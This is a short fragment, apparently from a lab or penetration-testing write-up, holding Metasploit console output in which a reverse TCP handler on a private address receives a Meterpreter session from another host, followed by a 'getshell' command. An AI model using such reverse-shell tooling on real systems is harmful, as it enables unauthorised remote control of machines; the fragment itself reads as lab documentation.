 [*] Started reverse TCP handler on 192.168.127.28:4444
[*] Sending stage (175174 bytes) to 192.168.127.34
[*] Meterpreter session 1 opened (192.168.127.28:4444 → 192.168.127.34:50886
) at 2022-03-27 10:05:02 -0400
meterpreter >
getshell